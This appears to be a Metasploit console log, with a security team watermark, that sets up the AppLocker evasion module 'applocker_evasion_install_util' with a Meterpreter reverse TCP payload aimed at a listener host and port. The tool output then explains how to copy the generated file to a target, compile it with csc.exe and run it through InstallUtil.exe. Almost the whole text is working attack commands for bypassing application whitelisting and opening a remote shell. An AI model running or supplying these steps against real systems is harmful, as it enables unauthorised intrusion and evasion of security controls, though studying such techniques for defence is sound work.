 msf5 evasion(windows/applocker_evasion_install_util) > use windows/applocker_evasion_install_util
msf5 evasion(windows/applocker_evasion_install_util) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/applocker_evasion_install_util) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 evasion(windows/applocker_evasion_install_util) > set lport 3333
lport => 3333
msf5 evasion(windows/applocker_evasion_install_util) > run
[+] install_util.txt stored at /Users/xysoul/.msf4/local/install_util.txt
[*] Copy install_util.txt to the target
[*] Compile using: C:\Windows\Microsoft.Net\Framework\[.NET Version]\csc.exe /out:install_util.exe
TideSec安全团队
[*] Execute using: C:\Windows\Microsoft.Net\Framework\[.NET Version]\InstallUtil.exe /logfile= /LogToConsole=false /U install_util.exe
msf5 evasion(windows/applocker_evasion_install_util) >